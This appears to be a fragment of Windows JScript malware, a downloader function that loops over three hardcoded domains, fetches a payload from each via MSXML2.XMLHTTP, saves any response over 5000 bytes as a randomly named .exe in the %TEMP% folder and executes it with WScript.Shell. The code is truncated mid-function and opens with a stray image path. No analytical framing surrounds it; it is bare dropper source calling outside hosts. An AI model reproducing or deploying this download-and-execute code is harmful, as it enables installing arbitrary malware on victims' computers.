 function dl(fr) {
var b = "ihaveavoice2.com laterrazzafiorita.it idsecurednow.com".split(" ");
for (var i = 0; i < b.length; i++) {
var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + Math.round(Math.random() * 100000000) + ".exe";
var dn = 0;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function () {
if (xo.readyState == 4 && xo.status == 200) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody);
if (xa.size > 5000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn, 2);
try {
ws.Run(fn, 1, 0);
} catch (er) {};
};
xa.close();
};
};
try {
xo.open("GET", "http://" + b[i] + "/document.php?rnd=" + fr + "&id=" + str, false);
xo.send();
} catch (er) {};